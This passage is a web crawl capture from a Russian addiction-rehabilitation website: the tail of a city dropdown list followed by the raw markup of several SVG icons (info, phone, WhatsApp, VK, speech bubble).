https://synergy-rehab.ru/lechenie-zavisimostei/chusov">Чусов</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/shaxty" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/shaxty">Шахты</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/ertil" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/ertil">Эртиль</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/yuzhnouralsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/yuzhnouralsk">Южноуральск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/yalta" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/yalta">Ялта</option></select>

--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/info.svg
body_size: 2143
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve">
<g>
	<g>
		<path fill="#ffffff" d="M317.015,329.981h-14.999v-134.99c0-8.283-6.716-14.999-14.999-14.999h-89.993c-8.283,0-14.999,6.715-14.999,14.999
			v59.995c0,8.283,6.715,14.999,14.999,14.999h14.999v59.995h-14.999c-8.283,0-14.999,6.715-14.999,14.999v59.995
			c0,8.283,6.715,14.999,14.999,14.999h119.991c8.283,0,14.999-6.715,14.999-14.999V344.98
			C332.014,336.697,325.298,329.981,317.015,329.981z M302.016,389.977h-89.993v-29.998h14.999c8.283,0,14.999-6.715,14.999-14.999
			v-89.993c0-8.283-6.716-14.999-14.999-14.999h-14.999V209.99h59.995v134.99c0,8.283,6.716,14.999,14.999,14.999h14.999V389.977z"
        />
	</g>
</g>
    <g>
	<g>
		<path fill="#ffffff" d="M257.019,60.002c-24.811,0-44.997,20.185-44.997,44.997s20.185,44.997,44.997,44.997s44.997-20.185,44.997-44.997
			S281.831,60.002,257.019,60.002z M257.019,119.997c-8.27,0-14.999-6.728-14.999-14.999c0-8.27,6.729-14.999,14.999-14.999
			c8.27,0,14.999,6.729,14.999,14.999C272.018,113.269,265.29,119.997,257.019,119.997z"/>
	</g>
</g>
    <g>
	<g>
		<path fill="#ffffff" d="M257.019,0.006c-139.884,0-256.98,113.016-256.98,254.981c0,49.355,14.161,98.404,40.017,139.052l-38.944,97.36
			c-4.921,12.3,7.376,24.345,19.496,19.497l97.36-38.944c40.648,25.855,89.697,40.017,139.052,40.017
			c142.119,0,254.981-117.248,254.981-256.98C512,114.059,397.959,0.006,257.019,0.006z M257.019,482.17
			c-46.136,0-91.903-14.134-128.869-39.435c-4.135-2.83-9.401-3.405-14.042-1.549l-72.147,28.859l28.859-72.146
			c1.858-4.646,1.277-9.913-1.549-14.042c-25.301-36.966-39.435-82.733-39.435-128.869c0-124.056,102.024-225.183,227.183-225.183
			c124.056,0,225.183,101.327,225.183,225.383C482.202,380.346,381.076,482.17,257.019,482.17z"/>
	</g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/uploads/2020/03/block-7-3.svg
body_size: 1967
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 508 508" style="enable-background:new 0 0 508 508;" xml:space="preserve">
<g>
	<g>
		<path fill="#ffffff" d="M221.2,181.1V81.9h-16.4v99.2c-16,3.3-28.7,15.9-31.9,31.9h-66.4v16.4h66.4c3.8,18.7,20.4,32.8,40.1,32.8
			c22.6,0,41-18.4,41-41C254,201.4,239.9,184.9,221.2,181.1z M213,245.8c-13.6,0-24.6-11-24.6-24.6c0-13.6,11-24.6,24.6-24.6
			c13.6,0,24.6,11,24.6,24.6C237.6,234.8,226.6,245.8,213,245.8z"/>
	</g>
</g>
    <g>
	<g>
		<path fill="#ffffff" d="M426.1,269.4V73.7C426.1,33.1,393,0,352.3,0H73.7C33.1,0,0,33.1,0,73.7V213v16.4v139.3c0,40.7,33.1,73.7,73.7,73.7h202.7
			c20.7,39,61.6,65.6,108.7,65.6c67.8,0,122.9-55.1,122.9-122.9C508,331.7,473.7,286.3,426.1,269.4z M269.5,426.1h-48.3v-41h-16.4
			v41H73.7c-31.6,0-57.4-25.7-57.4-57.4V229.4h32.8V213H16.4V73.7c0-31.6,25.7-57.4,57.4-57.4h131.1v41h16.4v-41h131.1
			c31.6,0,57.4,25.7,57.4,57.4V213H377v16.4h32.8v35.3c-7.9-1.6-16.2-2.5-24.6-2.5c-67.8,0-122.9,55.1-122.9,122.9
			C262.3,399.5,264.9,413.2,269.5,426.1z M385.1,491.6c-58.7,0-106.5-47.8-106.5-106.5s47.8-106.5,106.5-106.5
			s106.5,47.8,106.5,106.5S443.8,491.6,385.1,491.6z"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="204.8" y="303.2" width="16.4" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="237.6" y="303.2" width="16.4" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="172.1" y="303.2" width="16.4" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<path fill="#ffffff" d="M409.7,360.6v-49.2h-49.2v49.2h-49.2v49.2h49.2V459h49.2v-49.2h49.2v-49.2H409.7z M442.5,393.3h-49.2v49.2h-16.4v-49.2
			h-49.2v-16.4h49.2v-49.2h16.4v49.2h49.2V393.3z"/>
	</g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/uploads/2020/03/block-7-1.svg
body_size: 1855
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 508 508" style="enable-background:new 0 0 508 508;" xml:space="preserve">
<g>
	<g>
		<path fill="#ffffff" d="M328.003,246.6c29.8-34.8,48.4-85.4,48.4-123.7c0-67.8-55.1-122.9-122.9-122.9s-122.9,55.1-122.9,122.9
			c0,38.3,18.6,88.9,48.4,123.7C-1.297,307.2,17.603,474,25.503,508h456C508.403,391.5,437.203,278.5,328.003,246.6z M253.503,16.4
			c43.1,0,80.2,25.7,96.9,62.6c-40.9,27.9-82.4-3.6-82.4-3.6c-29-16.9-65.4-15.3-92.8,3.9l-24.8,17.4
			C162.103,50.7,203.803,16.4,253.503,16.4z M147.003,122.9c0-1.3,0.1-2.6,0.2-3.9l37.4-26.3c22.2-15.6,51.7-16.8,75.1-3.2
			c0,0,45.7,35,96.4,5.3c2.4,8.9,3.9,18.3,3.9,28c0,58.2-47.7,147.5-106.5,147.5S147.003,181.1,147.003,122.9z M467.903,491.6
			h-428.7c-12.4-76.9,19.1-150.8,77.1-195.3c3.5,23,10.3,45.1,20.4,66.1c-25.3,15.9-37.2,47.8-26.9,77.1l13.6,38.6l30.9-10.9
			l-5.4-15.5l-15.5,5.4l-8.2-23.2c-9-25.6,4.5-53.7,30.1-62.7c25.5-9,53.7,4.5,62.7,30.1l8.1,23.2l-15.5,5.4l5.4,15.5l30.9-10.9
			l-13.6-38.7c-11.8-33.6-48.3-51.5-81.9-40.6c-10.6-22-17.4-45.4-20.1-69.7c18.2-11.5,38.6-20.3,60.7-25.8
			c17.9,16.3,38.7,26.7,61.4,26.7s43.5-10.4,61.4-26.7c25.8,6.4,49.3,17.3,69.7,31.9c-4.8,21.8-12.8,42.5-24,61.7
			c-2.8-0.8-5.7-1.4-8.8-1.4c-18.1,0-32.8,14.7-32.8,32.8s14.7,32.8,32.8,32.8c18.1,0,32.8-14.7,32.8-32.8c0-9.1-3.7-17.3-9.8-23.3
			c10.7-18.5,18.7-38.1,24-58.8C451.603,348.1,479.603,418.6,467.903,491.6z M368.203,385.1c0,9-7.4,16.4-16.4,16.4
			s-16.4-7.3-16.4-16.4c0-9.1,7.4-16.4,16.4-16.4C360.903,368.7,368.203,376.1,368.203,385.1z"/>
	</g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-1.svg
body_size: 3037
content:
<svg height="512pt" viewBox="0 -48 512.001 512" width="512pt" xmlns="http://www.w3.org/2000/svg">
    <path fill="#ffffff"
          d="m348.46875 269.183594c-27.796875 0-52.042969 15.460937-64.621094 38.226562-7.097656-1.996094-16.5625-3.691406-28.257812-3.691406-11.316406 0-20.535156 1.585938-27.550782 3.496094-12.605468-22.65625-36.789062-38.027344-64.507812-38.027344-40.679688 0-73.777344 33.097656-73.777344 73.777344 0 40.683594 33.097656 73.78125 73.777344 73.78125 40.683594 0 73.777344-33.097656 73.777344-73.78125 0-2.382813-.121094-4.738282-.34375-7.066406 4.589844-1.160157 10.824218-2.179688 18.625-2.179688 8.277344 0 14.777344 1.144531 19.429687 2.394531-.207031 2.257813-.328125 4.542969-.328125 6.851563 0 40.683594 33.097656 73.78125 73.777344 73.78125s73.777344-33.097656 73.777344-73.78125c0-40.679688-33.097656-73.78125-73.777344-73.78125zm-184.9375 117.558594c-24.140625 0-43.777344-19.636719-43.777344-43.777344s19.636719-43.78125 43.777344-43.78125 43.777344 19.640625 43.777344 43.78125-19.636719 43.777344-43.777344 43.777344zm184.9375 0c-24.140625 0-43.777344-19.636719-43.777344-43.777344s19.636719-43.78125 43.777344-43.78125 43.777344 19.640625 43.777344 43.78125-19.636719 43.777344-43.777344 43.777344zm0 0"/>
    <path fill="#ffffff"
          d="m472.316406 174.378906h-49.050781c-4.003906-22.382812-12.488281-69.613281-17.332031-94.949218-6.535156-34.21875-13.878906-56.601563-32.0625-69.734376-19.898438-14.375-50.855469-12.566406-70.472656 4.121094-1.222657 1.039063-2.488282 2.132813-3.796876 3.261719-12.105468 10.460937-27.175781 23.476563-43.601562 23.476563-16.429688 0-31.496094-13.015626-43.605469-23.476563-1.304687-1.128906-2.570312-2.222656-3.792969-3.261719-19.621093-16.6875-50.574218-18.496094-70.476562-4.121094-18.183594 13.132813-25.523438 35.515626-32.0625 69.734376-4.839844 25.335937-13.328125 72.566406-17.328125 94.949218h-49.050781c-21.878906 0-39.683594 17.804688-39.683594 39.6875v.335938c0 21.882812 17.804688 39.6875 39.683594 39.6875h432.632812c21.882813 0 39.683594-17.804688 39.683594-39.6875v-.335938c0-21.882812-17.804688-39.6875-39.683594-39.6875zm-336.785156-89.320312c5.894531-30.851563 11.359375-44.6875 20.160156-51.046875 7.765625-5.605469 23.417969-5.894531 33.472656 2.65625 1.167969.992187 2.371094 2.035156 3.617188 3.109375 14.1875 12.257812 35.625 30.777344 63.21875 30.777344s49.03125-18.519532 63.21875-30.777344c1.246094-1.074219 2.449219-2.117188 3.617188-3.109375 10.054687-8.550781 25.710937-8.261719 33.472656-2.65625 8.800781 6.359375 14.265625 20.195312 20.160156 51.046875 1.871094 9.785156 4.289062 22.875 6.785156 36.53125h-254.507812c2.496094-13.65625 4.914062-26.742188 6.785156-36.53125zm-12.222656 66.53125h265.382812c1.527344 8.457031 2.933594 16.300781 4.09375 22.789062h-273.574218c1.164062-6.488281 2.570312-14.332031 4.097656-22.789062zm358.691406 62.8125c0 5.339844-4.34375 9.6875-9.683594 9.6875h-432.632812c-5.339844 0-9.683594-4.347656-9.683594-9.6875v-.335938c0-5.34375 4.34375-9.6875 9.683594-9.6875h370.949218c.019532 0 .035157.003906.054688.003906s.039062-.003906.054688-.003906h61.574218c5.339844 0 9.683594 4.34375 9.683594 9.6875zm0 0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/img/whatsapp-logo.svg
body_size: 3687
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M0.69693 30C0.528473 30 0.364594 29.9334 0.243058 29.8105C0.0828402 29.6484 0.0210422 29.4131 0.0812381 29.1932L2.03154 22.0713C0.817322 19.8756 0.17714 17.3918 0.178055 14.8705C0.181488 6.67076 6.85431 0 15.0533 0C19.0301 0.00160218 22.7669 1.55067 25.5755 4.36134C28.3836 7.17224 29.9295 10.9087 29.9283 14.8824C29.9247 23.0823 23.2519 29.7535 15.0533 29.7535C15.0533 29.7535 15.0471 29.7535 15.0469 29.7535C12.6521 29.7526 10.2779 29.1689 8.16397 28.0634L0.85875 29.9792C0.805191 29.9931 0.750717 30 0.69693 30Z" fill="#E5E5E5"/>
<path d="M0.697266 29.3617L2.71692 21.9865C1.47112 19.8279 0.815826 17.3793 0.816742 14.8708C0.819946 7.02309 7.20621 0.638428 15.0536 0.638428C18.8618 0.64003 22.4362 2.12227 25.1242 4.81255C27.812 7.50282 29.2917 11.0789 29.2903 14.8822C29.2869 22.7296 22.8997 29.1152 15.0536 29.1152C15.0532 29.1152 15.0539 29.1152 15.0536 29.1152H15.0475C12.6648 29.1143 10.3238 28.5167 8.24442 27.3826L0.697266 29.3617ZM8.59392 24.8061L9.02628 25.0622C10.8427 26.1402 12.9253 26.7104 15.0491 26.7115H15.0536C21.5754 26.7115 26.8836 21.4042 26.8864 14.8813C26.8875 11.7202 25.658 8.74771 23.4239 6.51176C21.1895 4.27582 18.2189 3.04375 15.058 3.04237C8.53098 3.04237 3.22298 8.349 3.22046 14.8717C3.21954 17.1069 3.84485 19.2836 5.02954 21.1673L5.31107 21.615L4.11539 25.9802L8.59392 24.8061Z" fill="white"/>
<path d="M1.19238 28.8647L3.14223 21.7444C1.93922 19.6606 1.30682 17.2965 1.30751 14.8752C1.31049 7.29918 7.47588 1.13562 15.0512 1.13562C18.7279 1.13722 22.1788 2.56819 24.7732 5.16531C27.3682 7.76244 28.7964 11.2147 28.7951 14.8859C28.7919 22.4621 22.6263 28.6264 15.0519 28.6264C15.0512 28.6264 15.0521 28.6264 15.0519 28.6264H15.0457C12.7457 28.6255 10.4854 28.0482 8.47815 26.9542L1.19238 28.8647Z" fill="#64B161"/>
<path d="M0.697266 29.3617L2.71692 21.9865C1.47112 19.8279 0.815826 17.3793 0.816742 14.8708C0.819946 7.02309 7.20621 0.638428 15.0536 0.638428C18.8618 0.64003 22.4362 2.12227 25.1242 4.81255C27.812 7.50282 29.2917 11.0789 29.2903 14.8822C29.2869 22.7296 22.8997 29.1152 15.0536 29.1152C15.0532 29.1152 15.0539 29.1152 15.0536 29.1152H15.0475C12.6648 29.1143 10.3238 28.5167 8.24442 27.3826L0.697266 29.3617ZM8.59392 24.8061L9.02628 25.0622C10.8427 26.1402 12.9253 26.7104 15.0491 26.7115H15.0536C21.5754 26.7115 26.8836 21.4042 26.8864 14.8813C26.8875 11.7202 25.658 8.74771 23.4239 6.51176C21.1895 4.27582 18.2189 3.04375 15.058 3.04237C8.53098 3.04237 3.22298 8.349 3.22046 14.8717C3.21954 17.1069 3.84485 19.2836 5.02954 21.1673L5.31107 21.615L4.11539 25.9802L8.59392 24.8061Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.4954 8.92075C11.229 8.3284 10.9484 8.3165 10.6948 8.3062C10.4874 8.29728 10.2501 8.29773 10.0132 8.29773C9.77605 8.29773 9.39061 8.387 9.06468 8.74291C8.73853 9.09882 7.81934 9.95942 7.81934 11.7097C7.81934 13.4602 9.09421 15.1514 9.27205 15.3889C9.44989 15.6263 11.733 19.3328 15.3486 20.7587C18.3536 21.9439 18.965 21.7081 19.6173 21.6489C20.2696 21.5896 21.7218 20.7883 22.0182 19.9577C22.3149 19.127 22.3149 18.4152 22.2258 18.2662C22.1368 18.1181 21.8997 18.0291 21.544 17.8513C21.1883 17.6734 19.4394 16.8126 19.1133 16.694C18.7871 16.5752 18.55 16.5162 18.3129 16.8723C18.0755 17.228 17.3944 18.0291 17.1868 18.2662C16.9792 18.504 16.7716 18.5338 16.4159 18.3557C16.0602 18.1774 14.9144 17.802 13.5553 16.5901C12.4979 15.6474 11.7838 14.4828 11.5762 14.1267C11.3688 13.771 11.5728 13.5952 11.7325 13.4009C12.0202 13.0509 12.5029 12.4217 12.6215 12.1846C12.7401 11.947 12.6808 11.7394 12.592 11.5614C12.5029 11.3835 11.8115 9.62433 11.4954 8.92075Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="30" height="30" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg
body_size: 2165
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M24.1912 16.0233V5.00612C24.1912 3.48038 22.9473 2.23651 21.4216 2.23651H2.76961C1.24387 2.23651 0 3.48038 0 5.00612V16.0233C0 17.549 1.24387 18.7929 2.76961 18.7929H3.56005V22.114C3.56005 22.7267 4.05637 23.223 4.67525 23.223C4.99387 23.223 5.30025 23.0821 5.51471 22.837L9.01348 18.7868H21.4277C22.9473 18.7929 24.1912 17.549 24.1912 16.0233ZM8.66422 17.2917C8.44363 17.2917 8.24142 17.3836 8.09436 17.549L5.05515 21.06V18.0392C5.05515 17.6225 4.71814 17.2855 4.30147 17.2855H2.76961C2.07108 17.2855 1.50123 16.7157 1.50123 16.0171V5.00612C1.50123 4.30759 2.07108 3.73774 2.76961 3.73774H21.4216C22.1201 3.73774 22.69 4.30759 22.69 5.00612V16.0233C22.69 16.7218 22.1201 17.2917 21.4216 17.2917H8.66422Z" fill="white"/>
<path d="M24.4917 27.3774C24.7062 27.6287 25.0125 27.7635 25.325 27.7635C25.4537 27.7635 25.5885 27.7389 25.7172 27.6899C26.1584 27.5245 26.4402 27.1201 26.4402 26.6483V23.3272H27.2307C28.7564 23.3272 30.0003 22.0833 30.0003 20.5576V9.54042C30.0003 8.01469 28.7564 6.77081 27.2307 6.77081C26.814 6.77081 26.477 7.10782 26.477 7.51836C26.477 7.93503 26.814 8.27204 27.2307 8.27204C27.9292 8.27204 28.4991 8.84189 28.4991 9.54042V20.5576C28.4991 21.2561 27.9292 21.826 27.2307 21.826H25.6927C25.276 21.826 24.939 22.163 24.939 22.5796V25.6005L21.8998 22.0894C21.7589 21.924 21.5505 21.8321 21.3299 21.8321H10.0554C9.63877 21.8321 9.30176 22.1691 9.30176 22.5858C9.30176 23.0024 9.63877 23.3394 10.0554 23.3394H20.9868L24.4917 27.3774Z" fill="white"/>
<path d="M12.0958 11.6728C12.5899 11.6728 12.9904 11.2722 12.9904 10.7782C12.9904 10.2841 12.5899 9.88354 12.0958 9.88354C11.6017 9.88354 11.2012 10.2841 11.2012 10.7782C11.2012 11.2722 11.6017 11.6728 12.0958 11.6728Z" fill="white"/>
<path d="M15.0919 11.6728C15.5859 11.6728 15.9865 11.2722 15.9865 10.7782C15.9865 10.2841 15.5859 9.88354 15.0919 9.88354C14.5978 9.88354 14.1973 10.2841 14.1973 10.7782C14.1973 11.2722 14.5978 11.6728 15.0919 11.6728Z" fill="white"/>
<path d="M9.09969 11.6728C9.59376 11.6728 9.99429 11.2722 9.99429 10.7782C9.99429 10.2841 9.59376 9.88354 9.09969 9.88354C8.60561 9.88354 8.20508 10.2841 8.20508 10.7782C8.20508 11.2722 8.60561 11.6728 9.09969 11.6728Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/input-phone.svg
body_size: 2940
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 490.726 490.726" style="enable-background:new 0 0 490.726 490.726;" xml:space="preserve">
<g>
	<g>
		<path fill="#445068" d="M261.526,475.713c1.7,0.1,3.4,0.2,5,0.2c18.5,0,34-6.7,46.1-19.9c0.1-0.1,0.3-0.3,0.4-0.4c4-4.8,8.6-9.2,13.5-13.9
			c3.4-3.2,6.8-6.6,10.1-10.1c16.4-17.1,16.3-39.6-0.2-56.1l-42.7-42.7c-7.9-8.3-17.5-12.6-27.6-12.6c-10,0-19.7,4.3-27.8,12.5
			l-23.6,23.6c-1.6-0.9-3.3-1.7-4.9-2.5c-2.7-1.4-5.3-2.7-7.5-4.1c-22.9-14.5-43.7-33.5-63.5-57.9c-9.4-11.8-15.8-21.9-20.3-31.6
			c6-5.6,11.7-11.3,17.2-16.9c2.2-2.2,4.4-4.4,6.6-6.6c8.4-8.4,12.8-18.1,12.8-28.1s-4.4-19.7-12.8-28.1l-21.2-21.2
			c-2.4-2.4-4.8-4.9-7.2-7.3c-4.7-4.9-9.7-9.9-14.5-14.4c-7.9-7.9-17.4-12.1-27.4-12.1c-9.9,0-19.5,4.1-27.8,12.1l-26.6,26.6
			c-10.2,10.3-16.1,22.8-17.3,37.2c-1.9,23,4.9,44.4,10.1,58.5c12.6,34.1,31.6,65.8,59.7,99.7c34.2,40.8,75.4,73.1,122.4,95.8
			C210.426,463.913,234.526,474.013,261.526,475.713z M88.826,343.813c-26.3-31.6-43.9-61-55.6-92.5c-7.1-19.1-9.8-33.9-8.6-47.9
			c0.7-8.6,4.1-15.8,10.5-22.2l26.2-26.2c2.4-2.3,6.2-5.1,10.7-5.1c4.3,0,7.9,2.7,10.4,5.2c4.7,4.4,9.2,9,14,13.9
			c2.4,2.5,4.9,5,7.4,7.5l21.2,21.2c2.6,2.6,5.6,6.5,5.6,10.8s-3.1,8.2-5.6,10.8c-2.3,2.3-4.5,4.5-6.7,6.8
			c-6.5,6.6-12.7,12.9-19.4,18.9c-0.2,0.2-0.3,0.3-0.5,0.5c-7.3,7.3-6,14.6-4.4,19.4c0.1,0.3,0.2,0.5,0.3,0.8
			c5.6,13.5,13.4,26.3,25.5,41.5c21.6,26.6,44.3,47.3,69.4,63.2c3.2,2.1,6.5,3.7,9.7,5.3c2.7,1.4,5.3,2.7,7.5,4.1
			c0.4,0.2,0.7,0.4,1.1,0.6c7.7,3.8,15.3,2.5,21.5-3.8l26.6-26.6c2.4-2.4,6.2-5.3,10.5-5.3c4.2,0,7.7,2.8,10.1,5.3l42.9,42.9
			c7.1,7.1,7.1,14.2-0.3,21.9c-2.9,3.1-6.1,6.1-9.4,9.3c-5,4.9-10.3,9.9-15.1,15.6c-7.5,8-16.3,11.7-27.9,11.7c-1.2,0-2.3,0-3.5-0.1
			c-22.8-1.5-44.1-10.4-60-18C159.226,412.113,120.826,382.013,88.826,343.813z"/>
        <path fill="#445068" d="M295.426,283.013c13.4,3.3,27.2,5,41.2,5c85,0,154.1-61.3,154.1-136.6s-69.1-136.6-154.1-136.6s-154.1,61.2-154.1,136.6
			c0,28.9,10.4,57.1,29.4,80.3c-3.6,6.9-8.6,12.5-14.8,16.5c-5.7,3.8-8.4,10.5-6.9,17.1s6.8,11.4,13.5,12.4
			c13.1,1.8,38.5,2.8,62.2-11.5c5.8-3.5,7.7-11,4.2-16.8c-3.5-5.8-11-7.7-16.8-4.2c-8.8,5.3-18.2,7.7-26.5,8.6
			c4.6-5.8,8.2-12.5,11-20c1.6-4.3,0.6-9.2-2.5-12.6c-18.5-20.1-28.3-44.2-28.3-69.9c0-61.8,58.1-112.1,129.6-112.1
			s129.6,50.3,129.6,112.1s-58.1,112.1-129.6,112.1c-12,0-23.9-1.4-35.4-4.2c-6.5-1.6-13.2,2.4-14.8,9
			C284.826,274.813,288.826,281.413,295.426,283.013z"/>
        <circle fill="#445068" cx="336.626" cy="151.413" r="13"/>
        <circle fill="#445068" cx="382.926" cy="151.413" r="13"/>
        <circle fill="#445068" cx="290.326" cy="151.413" r="13"/>
	</g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/vk.svg
body_size: 2833
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 512.003 512.003" style="enable-background:new 0 0 512.003 512.003;" xml:space="preserve">
<g>
	<g>
		<path fill="#00B9BF" d="M509.443,407.14l-17.623-41.416c-15.368-36.719-35.66-68.476-60.45-94.641c32.574-26.069,65.262-71.487,65.262-148.738
			V92.36c0-17.609-14.326-31.935-31.935-31.935h-59.97c-17.609,0-31.935,14.326-31.935,31.935v29.985
			c0,22.29-4.135,36.775-13.408,46.965c-6.484,7.127-16.096,12.772-28.687,16.867V75.543c0-8.349-6.769-15.118-15.118-15.118
			H203.289c-22.481,0-40.77,18.289-40.77,40.77c0,18.962,12.883,35.272,31.33,39.663l4.913,1.169
			c4.766,1.134,8.094,5.348,8.094,10.247v155.328c-13.441-9.207-25.993-21.41-37.021-36.088
			c-29.661-39.48-45.996-92.456-45.996-149.171V92.36c0-17.609-14.326-31.935-31.935-31.935h-59.97C14.325,60.425,0,74.751,0,92.36
			v29.985c0,85.047,26.115,165.634,73.538,226.914c51.061,65.982,120.398,102.32,195.239,102.32h29.985
			c17.609,0,31.935-14.326,31.935-31.935v-73.561c19.377,16.685,35.109,39.308,46.891,67.473l7.703,18.413
			c4.983,11.912,16.547,19.609,29.46,19.609h65.304c10.751,0,20.709-5.353,26.641-14.321
			C512.626,428.29,513.653,417.031,509.443,407.14z M481.471,420.58c-0.503,0.762-1.166,0.762-1.416,0.762h-65.304
			c-0.686,0-1.301-0.409-1.566-1.042l-7.703-18.413c-16.766-40.079-40.861-70.796-71.611-91.298
			c-3.487-2.325-7.07-4.503-10.954-6.66c-2.285-1.269-4.813-1.902-7.339-1.902c-2.653,0-5.304,0.698-7.668,2.088
			c-4.616,2.717-7.45,7.674-7.45,13.03v102.498c0,0.936-0.762,1.698-1.698,1.698h-29.985c-65.276,0-126.12-32.171-171.326-90.587
			c-43.343-56.011-67.213-130.026-67.213-208.41V92.36c0-0.936,0.762-1.698,1.698-1.698h59.969c0.936,0,1.698,0.762,1.698,1.698
			v29.985c0,63.223,18.488,122.649,52.056,167.332c19.804,26.358,44.145,46.197,70.392,57.369
			c4.669,1.988,10.024,1.499,14.259-1.299c4.234-2.8,6.781-7.537,6.781-12.612v-180.86c0-18.963-12.883-35.274-31.33-39.664
			l-4.912-1.168c-4.766-1.135-8.095-5.35-8.095-10.248c0-5.808,4.725-10.534,10.534-10.534h97.171v114.795
			c0,4.484,1.991,8.737,5.434,11.609c3.443,2.872,7.984,4.072,12.394,3.265c28.277-5.15,49.63-15.47,63.461-30.672
			c14.716-16.174,21.28-36.933,21.28-67.314V92.359c0-0.936,0.762-1.698,1.698-1.698h59.97c0.936,0,1.698,0.762,1.698,1.698v29.985
			c0,75.718-36.186,114.757-66.544,134.175c-3.95,2.526-6.504,6.742-6.914,11.413c-0.41,4.672,1.371,9.268,4.82,12.444
			c27.609,25.42,49.876,58.074,66.184,97.054c0.012,0.028,0.024,0.056,0.036,0.085l17.643,41.464
			C481.715,419.209,481.975,419.819,481.471,420.58z"/>
	</g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-5.svg
body_size: 1500
content:
<svg id="Capa_1" enable-background="new 0 0 512 512" height="512" viewBox="0 0 512 512" width="512"
     xmlns="http://www.w3.org/2000/svg">
    <path fill="#ffffff"
